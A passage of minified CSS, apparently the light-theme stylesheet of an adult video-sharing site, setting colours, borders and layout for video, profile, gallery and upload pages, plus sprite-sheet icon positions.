i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.video_page_wrapper .video_action_buttons button i.active{display:none}.video_page_wrapper .video_action_buttons button i .notification{position:absolute;top:-3px;right:-3px}.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:absolute;bottom:0;width:auto;min-width:28px;margin:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-left:10px}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action i,.video_page_wrapper .video_action_buttons button.btn_details_post_action i,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action i{right:auto;left:4px;font-style:normal}.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline;margin-left:22px}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline}}.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_details_post_action{right:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_details_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:auto;-webkit-transform:none;-ms-transform:none;transform:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_download_post_action,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action{width:auto;vertical-align:top}.video_page_wrapper .video_action_buttons button.btn_download_post_action i,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action i{right:auto;left:4px}.video_page_wrapper .video_action_buttons button.btn_download_post_action span,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action span{display:inline;margin-left:22px}}.video_page_wrapper .video_action_buttons.open{color:#be0000}.video_page_wrapper .video_action_buttons.open button{border:1px solid #be0000}.video_page_wrapper .video_action_buttons.open button i{display:none}.video_page_wrapper .video_action_buttons.open button i.active{display:inline-block}.content_section_content .content_section_footer{margin:10px 0 5px;padding-top:10px;border-width:1px 0 0;border-style:solid;border-color:#e1e1e1}.video_category_wrapper{margin:0 10px 5px 10px;position:relative;height:30px}.video_category_wrapper select{display:inline-block;width:100%}.content_section_post .chips_section_container .video_item_chip{background-color:#e2e2e2;color:#000}.content_section_post .chips_section_container .video_item_chip a,.content_section_post .chips_section_container .video_item_chip span{color:#000}.content_section_post .chips_section_container .featured_studio{border-color:#be0000!important;background-color:#be0000!important}.content_section_post .chips_section_container .featured_studio a,.content_section_post .chips_section_container .featured_studio span{background-color:initial!important}.post_thumb_gallery_wrapper #opened_image_container{background-color:rgba(0,0,0,.5)}.miss_tubesite_item_wrapper.entity_upload_button .obfs,.miss_tubesite_item_wrapper.entity_upload_button a,.video_item_wrapper.entity_upload_button .obfs,.video_item_wrapper.entity_upload_button a{background-color:#b6b6b0}.miss_tubesite_item_wrapper a #image_thumb #thumbnail_bar,.video_item_wrapper a #image_thumb #thumbnail_bar{background-color:rgba(0,0,0,.5)}.miss_tubesite_item_wrapper a #image_thumb #thumbnail_bar span#slider,.video_item_wrapper a #image_thumb #thumbnail_bar span#slider{background-color:rgba(0,0,0,.5)}.miss_tubesite_item_wrapper .video_item_title,.video_item_wrapper .video_item_title{background-color:rgba(0,0,0,.1)}.miss_tubesite_item_wrapper .video_item_stats .bubble,.video_item_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}.video_embed{border-color:#e1e1e1}.video_block_wrapper{border-bottom-color:#e1e1e1}.video_block_wrapper .video_item_title{color:#000}.video_block_wrapper .video_item_title a{color:#000}.video_block_wrapper .video_item_title div{color:#000}.video_block_wrapper .video_item_title div b{color:#000}.video_block_wrapper .video_item_chip{background-color:#e2e2e2;color:#000}.video_block_wrapper .video_item_chip a,.video_block_wrapper .video_item_chip span{color:#000}.video_block_wrapper .video_item_stats .bubble{color:#000}.video_block_wrapper #image_thumb #thumbnail_bar{background-color:rgba(0,0,0,.5)}.video_block_wrapper #image_thumb #thumbnail_bar span#slider{background-color:rgba(0,0,0,.5)}.video_actions_wrapper button{background-color:#be0000}.video_iframe_extra div{color:#000;border-color:#e1e1e1;background-color:#fff}.video_iframe_light,.video_iframe_light_text,.video_iframe_random,.video_iframe_random_video_text,.video_iframe_streaming,.video_iframe_streaming_text{color:#000;background-color:#fff;border-color:#e1e1e1}.video_download_wrapper a{border-color:#000;background-color:#fff;color:#000}.video_download_wrapper a:hover{color:#be0000;border-color:#be0000;background-color:#fff}.video_report_modal_wrapper .post_report_modal{color:#000;background-color:#f8f8f0}.video_report_modal_wrapper .post_report_modal form .obfs,.video_report_modal_wrapper .post_report_modal form a{color:#be0000}.video_report_modal_wrapper .post_report_modal form .options_item_submit button{color:#fff;background-color:#be0000!important}.post_report_modal .custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}.post_report_modal .custom_radio .icon_radio:after{background-color:#000}.video_tags_wrapper .video_tag_container .video_tag_item .video_tag_name{color:#000}.video_tags_wrapper .video_tag_container .video_tag_item button{color:#000}.video_details_wrapper .video_description_item{border-color:#e1e1e1}.video_details_wrapper .obfs,.video_details_wrapper a{color:#be0000}.video_editor_popup{background-color:#f8f8f0}.video_editor_popup .close{color:#000}.video_editor_popup .editor_tag.pornstar_remove,.video_editor_popup .editor_tag.tag_remove{background-color:#e1e1e1}.video_editor_popup .video_editor_popup_btn{background-color:#be0000}.video_editor_popup .bootstrap-tagsinput .temporary_pornstar,.video_editor_popup .bootstrap-tagsinput .temporary_tag{background-color:#e1e1e1}.video_editor_popup .bootstrap-tagsinput .pornstar_remove,.video_editor_popup .bootstrap-tagsinput .tag_remove{background-color:#e1e1e1}@media (min-width:768px){.video_editor_popup:before{border-top-color:#f8f8f0}}.video_block_wrapper .video_progress_bar,.video_item_wrapper .video_progress_bar{background-color:#be0000}.stories_main_wrapper .story_item_wrapper .story_item_container{border-color:#be0000}.stories_main_wrapper .story_item_wrapper .story_username{color:#828282}.stories_main_wrapper .story_item_wrapper .load_more_text{color:#000}.content_options .options_item{border-color:#b6b6b0;background-color:#fff}.content_options .options_item .btn_options_item{background-color:#e1e1e1;border-color:#b6b6b0}.content_options .options_item .btn_options_item:hover{background-color:#828282;border-color:#f8f8f0}.participate_notice_ftp_wrapper .participate_notice_title,.participate_notice_wrapper .participate_notice_title{color:#000;background-color:#828282}.participate_notice_ftp_wrapper .user_upload_ftp th,.participate_notice_wrapper .user_upload_ftp th{border-color:#fff;background:#fff}.participate_notice_ftp_wrapper .user_upload_ftp td,.participate_notice_wrapper .user_upload_ftp td{background:#fff}.participate_notice_ftp_wrapper .participate_notice_content,.participate_notice_wrapper .participate_notice_content{background-color:#fff}.participate_notice_ftp_wrapper #hr,.participate_notice_wrapper #hr{border-top-color:#f8f8f0}#upload_form{color:#f8f8f0}#upload_progress{border-color:#828282}#finished_video_upload{color:#f8f8f0}#upload_form .bootstrap-tagsinput{border-color:#b6b6b0}.upload_request_ftp_access_wrapper{border-top-color:#b6b6b0}.upload_ftp_details_wrapper{border-top:#b6b6b0}.upload_options_container .box_button_container{background-color:#be0000}.user_container .user_cover_picture_wrapper button{background-color:#b6b6b0}.user_container .user_avatar_wrapper button{background-color:#b6b6b0}.user_container .user_name_container .user_username{color:#000}.user_container .user_chat_wrapper{border-color:#e1e1e1;color:#b6b6b0}.user_container .user_chat_wrapper:hover{border-color:#be0000}.user_container .follow_user_wrapper{border-color:#e1e1e1;color:#b6b6b0}.user_container .follow_user_wrapper .unfollow_user_container:active,.user_container .follow_user_wrapper .unfollow_user_container:focus,.user_container .follow_user_wrapper .unfollow_user_container:hover{border-color:#be0000;color:#be0000}.user_container .follow_user_wrapper:hover{border-color:#be0000;color:#be0000}.user_container .show_upload_options_container{border-color:#e1e1e1}.user_container .show_upload_options_container .upload_option{color:#000}.user_main_container .user_sidebar_show_more_btn span{color:#000}.user_main_container .user_info_container,.user_main_container .user_links_menu_container,.user_main_container .user_rank_container{border-color:#e1e1e1}.user_subviews_wrapper .tkn_nav_tabs{border-color:#e1e1e1}.user_subviews_wrapper .tkn_nav_tabs li .text{color:#000}.user_subviews_wrapper .tkn_nav_tabs li.open{border-color:#be0000}.user_subviews_wrapper .tkn_nav_tabs li.open,.user_subviews_wrapper .tkn_nav_tabs li:hover{color:#be0000}.user_subviews_wrapper .tkn_nav_tabs li.open .text,.user_subviews_wrapper .tkn_nav_tabs li:hover .text{color:#be0000}.avatar_modal_wrapper,.cover_modal_wrapper{color:#000;background-color:#fff}.avatar_modal_wrapper .avatar_default_btn,.avatar_modal_wrapper .cover_default_btn,.cover_modal_wrapper .avatar_default_btn,.cover_modal_wrapper .cover_default_btn{background-color:#828282;border-color:#b6b6b0}.avatar_resize_wrapper .gallery_page_control{background-color:#e1e1e1}.default_cover_gallery .gallery_page_control{background-color:#e1e1e1}.user_links_menu_container .user_links_menu_item .user_edition_alert{background-color:#c80000}.user_links_menu_container .user_links_menu_item .obfs,.user_links_menu_container .user_links_menu_item a{color:#000}.user_activity_wrapper .user_news_item,.user_feed_wrapper .user_news_item,.user_galleries_wrapper .user_news_item,.user_uploads_wrapper .user_news_item{border-color:#e1e1e1}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper{background-color:#e1e1e1}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container{background-color:#828282}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text{color:#b6b6b0}.user_subviews_wrapper .user_edit_history_item{border-color:#b6b6b0;background-color:#fff}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper{background-color:#fff}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn{background-color:#be0000}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn:hover{background-color:#be0000}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_disabled{background-color:#828282!important}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .user_settings_notice{color:#000}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .email_warning_message{background-color:#be0000}.user_subviews_wrapper .user_settings_wrapper .user_profile_disable_btn,.user_subviews_wrapper .user_settings_wrapper .user_profile_disassociate_email_btn{color:#000}.public_view_mode_warning{border-top-color:#be0000;background-color:#be0000}.settings_form_container{border-bottom-color:#828282}.settings_form_container .confirmation_modal{border-color:#e1e1e1;color:#000;background-color:#f8f8f0;z-index:3}#product_form{border-color:#e1e1e1;background-color:#f8f8f0;color:#000}#product_form .btn_post_action{border-bottom-color:#be0000;background-color:#be0000}#product_form .btn_post_action:hover{border-bottom-color:#be0000;background-color:#be0000}.favorites_notice_title{margin-bottom:10px}.favorites_item{border-color:#828282}.webcam_top_container .webcam_item_section,.webcams_grid_wrapper .webcam_item_section{background-color:rgba(0,0,0,.1)}.contact_form_wrapper .contact_form_item input,.contact_form_wrapper .contact_form_item select,.contact_form_wrapper .contact_form_item textarea,.contact_form_wrapper .sticker_form_item input,.contact_form_wrapper .sticker_form_item select,.contact_form_wrapper .sticker_form_item textarea,.sticker_form_wrapper .contact_form_item input,.sticker_form_wrapper .contact_form_item select,.sticker_form_wrapper .contact_form_item textarea,.sticker_form_wrapper .sticker_form_item input,.sticker_form_wrapper .sticker_form_item select,.sticker_form_wrapper .sticker_form_item textarea{border-color:#e1e1e1}.md_404_content .md_404_content_title,.md_404_content .md_410_content_title,.md_410_content .md_404_content_title,.md_410_content .md_410_content_title{color:#e1e1e1}.casting_form_wrapper .casting_submission_btn_wrapper .options_item_container label{border-color:#b6b6b0}.casting_form_wrapper .casting_submission_btn_wrapper .options_item_container input:checked+label{background-color:#be0000;border-color:#be0000}.sidebar_celebrity_menu .celebrity_webcams .sidebar_celebrity_webcam{border-color:#c80000}.celebrity_feature .logo_wrapper span{background-color:#f8f8f0;color:#000}.celebrity_avatar .avatar{border-color:#eeb310}.feed_wrapper{border-color:#e1e1e1}.feed_wrapper .feed_images .post_image_container{background-color:#000}.content_section_celebrity_discussion .celebrity_header_avatar .celebrity_avatar,.content_section_celebrity_page .celebrity_header_avatar .celebrity_avatar{border-color:#eeb310}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_aliases,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_aliases{color:#828282}@media (min-width:768px){.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_space,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_space{border-color:#b6b6b0}}.celebrity_modal_wrapper{color:#000;background-color:#fff}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group .logo_container,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group .logo_container{border-color:#e1e1e1}.content_section_celebrity_add .celebrity_add_form_container .celebrity_add_profile_picture_span,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_add_profile_picture_span{color:#828282}.content_celebrity_feed .existing_comment_wrapper .avatar,.content_celebrity_media .existing_comment_wrapper .avatar,.content_celebrity_page .existing_comment_wrapper .avatar{background-color:#000}.content_celebrity_feed .existing_comment_wrapper .arrow,.content_celebrity_media .existing_comment_wrapper .arrow,.content_celebrity_page .existing_comment_wrapper .arrow{background-color:#000}.content_celebrity_feed .existing_comment_wrapper .content,.content_celebrity_media .existing_comment_wrapper .content,.content_celebrity_page .existing_comment_wrapper .content{background-color:#000;color:#f8f8f0}.content_celebrity_feed .current_user_comment .avatar,.content_celebrity_media .current_user_comment .avatar,.content_celebrity_page .current_user_comment .avatar{background-color:#be0000}.content_celebrity_feed .current_user_comment .arrow,.content_celebrity_media .current_user_comment .arrow,.content_celebrity_page .current_user_comment .arrow{background-color:#be0000;color:#000}.content_celebrity_feed .current_user_comment .content,.content_celebrity_media .current_user_comment .content,.content_celebrity_page .current_user_comment .content{background-color:#be0000;color:#000}.media_info_box .celebrity_avatar{border-color:#eeb310}.casting_modal_overlay{background-color:rgba(0,0,0,.5)}.casting_modal{background-color:#f8f8f0}.casting_modal .casting_modal_title{border-bottom-color:#000}.casting_modal .casting_modal_content{background-color:#f8f8f0}.content_wrapper_page_search_page .mobile_search_tab_wrapper{border-bottom-color:#e1e1e1}.content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn.clicked{border-bottom-color:#eeb310}.content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn .tab_info{background-color:#be0000}.last_searches .obfs,.last_searches a{background-color:#e2e2e2;color:#000}.content_description_pool_wrapper .content_description_pool small{color:#828282}.content_description_pool_wrapper .content_description_pool .grey_small_text{color:#828282}.content_description_pool_wrapper .user_description_pool_info_wrapper{border-bottom-color:#e1e1e1}.content_description_pool_wrapper .dropdown_menu{color:#000;background-color:#f8f8f0}.content_description_pool_wrapper .dropdown_menu .dropdown_menu_item:hover{background-color:#c80000}.content_favorites_wrapper .content_favorites .gallery_item_title,.content_favorites_wrapper .content_gallery .gallery_item_title,.content_section_gallery_wrapper .content_favorites .gallery_item_title,.content_section_gallery_wrapper .content_gallery .gallery_item_title{background-color:rgba(0,0,0,.5)}.content_favorites_wrapper .content_favorites .gallery_item_content,.content_favorites_wrapper .content_gallery .gallery_item_content,.content_section_gallery_wrapper .content_favorites .gallery_item_content,.content_section_gallery_wrapper .content_gallery .gallery_item_content{background-color:rgba(0,0,0,.5)}.content_favorites_wrapper .gallery_item_static .gallery_owner .owner_info .created_date,.content_section_gallery_wrapper .gallery_item_static .gallery_owner .owner_info .created_date{color:#828282}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction{border-color:#000;color:#000;background-color:#fff}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover{border-color:#be0000;color:#be0000;background-color:#fff}.content_favorites_wrapper .gallery_report_modal textarea,.content_section_gallery_wrapper .gallery_report_modal textarea{border-color:#e1e1e1}.gallery_pornstar_list .gallery_pornstar_name,.gallery_pornstar_list .gallery_studio_name,.gallery_pornstar_list .gallery_tag_name,.gallery_studio_list .gallery_pornstar_name,.gallery_studio_list .gallery_studio_name,.gallery_studio_list .gallery_tag_name,.gallery_tag_list .gallery_pornstar_name,.gallery_tag_list .gallery_studio_name,.gallery_tag_list .gallery_tag_name{color:#be0000}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info{background-color:#f8f8f0}@media (max-width:967px){.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .gallery_button_wrapper{background-color:rgba(0,0,0,.5)}}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button{border-color:#000;color:#000;background-color:#fff}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button.open,.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button:hover{border-color:#be0000;color:#be0000;background-color:#fff}.gallery_report_modal_wrapper .gallery_report_modal{color:#000;background-color:#f8f8f0}.gallery_report_modal_wrapper .gallery_report_modal form .obfs,.gallery_report_modal_wrapper .gallery_report_modal form a{color:#be0000}.gallery_report_modal_wrapper .gallery_report_modal form .options_item_submit button{color:#fff;background-color:#be0000!important}.gallery_report_modal .custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}.gallery_report_modal .custom_radio .icon_radio:after{background-color:#000}.add_gallery_container_wrapper .dm-uploader,.gallery_and_photo_container .dm-uploader,.story_container .dm-uploader{border-color:#e1e1e1}.add_gallery_container_wrapper .bg-primary,.gallery_and_photo_container .bg-primary,.story_container .bg-primary{background-color:#be0000}.add_gallery_container_wrapper .media-image_preview,.gallery_and_photo_container .media-image_preview,.story_container .media-image_preview{background-color:#e1e1e1}.add_gallery_container_wrapper .progress-bar,.gallery_and_photo_container .progress-bar,.story_container .progress-bar{background-color:#be0000}.add_gallery_container_wrapper .card hr,.gallery_and_photo_container .card hr,.story_container .card hr{border-top-color:#f8f8f0}.add_gallery_container_wrapper hr,.gallery_and_photo_container hr,.story_container hr{color:#e1e1e1}.gallery_pornstar_list_container.bootstrap-tagsinput .temporary_pornstar,.gallery_pornstar_list_container.bootstrap-tagsinput .temporary_tag,.gallery_tag_list_container.bootstrap-tagsinput .temporary_pornstar,.gallery_tag_list_container.bootstrap-tagsinput .temporary_tag{background-color:#e1e1e1}.gallery_pornstar_list_container.bootstrap-tagsinput .pornstar_remove,.gallery_pornstar_list_container.bootstrap-tagsinput .tag_remove,.gallery_tag_list_container.bootstrap-tagsinput .pornstar_remove,.gallery_tag_list_container.bootstrap-tagsinput .tag_remove{background-color:#e1e1e1}.photo_pornstar_list_container.bootstrap-tagsinput{background-color:#fff}.photo_pornstar_list_container.bootstrap-tagsinput .temporary_pornstar,.photo_pornstar_list_container.bootstrap-tagsinput .temporary_tag{background-color:#e1e1e1}.photo_pornstar_list_container.bootstrap-tagsinput .pornstar_remove,.photo_pornstar_list_container.bootstrap-tagsinput .tag_remove{background-color:#e1e1e1}.content_section_photo_wrapper{background-color:#f8f8f0;color:#000}.content_section_photo_wrapper .photo_interaction_buttons button{border-color:#000;color:#000;background-color:#fff}.content_section_photo_wrapper .photo_interaction_buttons button.open,.content_section_photo_wrapper .photo_interaction_buttons button:hover{border-color:#be0000;color:#be0000;background-color:#fff}.content_section_photo_wrapper .gallery_tag_item span{color:#be0000}.main_webapp_wrapper .webapp_tab_wrapper .tab_btn.tab_active{border-bottom-color:#eeb310}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_number{background-color:#be0000}.pagination .live_pagination{color:#000;background-color:#f8f8f0}.pagination .live_pagination a{color:#000}.pagination .live_pagination .pagination_page{border-color:#e1e1e1;background-color:#fff}.pagination .live_pagination .pagination_page.current{background-color:#828282}.pagination .fade_pagination{color:#828282}.pagination .fade_pagination a{color:#828282}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper{color:#000;background-color:#fff}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block .countdown_block_top{color:#fff}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block .countdown_block_bottom{background-color:#fff}.content_section_tag_list_wrapper .mc_wrapper{border-bottom-color:#e1e1e1}.content_section_tag_list_wrapper .mc_wrapper a{color:#000}.content_section_tag_list_wrapper .mc_wrapper a.checked{border-bottom-color:#eeb310}.content_section_tag_list_wrapper .tag_tabs_wrapper{border-bottom-color:#e1e1e1}.content_section_tag_list_wrapper .tag_list_container .single_tag{background-color:#e2e2e2;color:#000}.content_section_tag_list_wrapper .tag_list_container .single_tag .obfs,.content_section_tag_list_wrapper .tag_list_container .single_tag a{color:#000}@media (max-width:479px){.dark.two_col .video_item_wrapper .video_item_title .video_item_section_container a{color:#fff}}.content_section_pornstar_related_videos .content_section_title,.content_section_studio_related_videos .content_section_title,.content_wrapper_page_pornstar_related_galleries .content_section_title,.content_wrapper_page_studio_related_galleries .content_section_title{margin-top:0!important}@media (min-width:768px){.content_section_pornstar_related_videos .content_section_title .title_text,.content_section_studio_related_videos .content_section_title .title_text,.content_wrapper_page_pornstar_related_galleries .content_section_title .title_text,.content_wrapper_page_studio_related_galleries .content_section_title .title_text{float:left!important}}html.light .icon-alert_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -82px;width:12px;height:12px}html.light .icon-alert_error{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -125px;width:16px;height:16px}html.light .icon-alert_info{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -144px;width:16px;height:16px}html.light .icon-alert_success{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -163px;width:16px;height:16px}html.light .icon-alert_warning{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -182px;width:16px;height:16px}html.light .icon-arrow_white_left{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px 0;width:12px;height:20px}html.light .icon-arrow_white_right{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -23px;width:12px;height:20px}html.light .icon-ic_10_check{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -397px;width:12px;height:10px}html.light .icon-ic_10_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -410px;width:10px;height:10px}html.light .icon-ic_12_other_delete{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -97px;width:12px;height:12px}html.light .icon-ic_12_upro_ot_confirmed{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -112px;width:12px;height:12px}html.light .icon-ic_12_upro_ot_phone{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -127px;width:12px;height:12px}html.light .icon-ic_12_vid_th_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -142px;width:12px;height:12px}html.light .icon-ic_12_webcam_blink{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -157px;width:12px;height:12px}html.light .icon-ic_16_head_bt_chat{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -201px;width:16px;height:16px}html.light .icon-ic_16_head_bt_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -220px;width:16px;height:16px}html.light .icon-ic_16_head_bt_hamburger{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -239px;width:16px;height:16px}html.light .icon-ic_16_head_bt_options{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -258px;width:16px;height:16px}html.light .icon-ic_16_head_bt_search{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -277px;width:16px;height:16px}html.light .icon-ic_16_head_bt_upload{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -296px;width:16px;height:16px}html.light .icon-ic_16_head_bt_user{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -315px;width:16px;height:16px}html.light .icon-ic_16_head_mn_premium{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -334px;width:16px;height:16px}html.light .icon-ic_16_head_mn_webcams_anim{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -353px;width:16px;height:16px}html.light .icon-ic_16_install{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -372px;width:16px;height:16px}html.light .icon-ic_16_search_cat{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -391px;width:16px;height:16px}html.light .icon-ic_16_search_pornstar{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-380px -400px;width:16px;height:16px}html.light .icon-ic_16_search_studio{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-399px -400px;width:16px;height:16px}html.light .icon-ic_16_search_tag{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -421px;width:16px;height:16px}html.light .icon-ic_16_search_video{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-19px -421px;width:16px;height:16px}html.light .icon-ic_16_search_webcam{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-38px -421px;width:16px;height:16px}html.light .icon-ic_16_story_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-57px -421px;width:16px;height:16px}html.light .icon-ic_16_story_delete{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-76px -421px;width:16px;height:16px}html.light .icon-ic_16_story_report{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-95px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_facebook{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-114px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_insta{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-133px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_instagram{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-152px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_onlyfans{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-222px -459px;width:16px;height:10px}html.light .icon-ic_16_tool_patreon{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-171px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_sound_off{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-190px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_sound_on{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-209px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_tikporn{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-228px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_tiktok{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-247px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_twitter{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-266px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_view_more{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-285px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_website{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-304px -421px;width:16px;height:16px}html.light .icon-ic_16_up_grey_instagram{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-323px -421px;width:16px;height:16px}html.light .icon-ic_16_up_grey_onlyfans{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-342px -421px;width:16px;height:16px}html.light 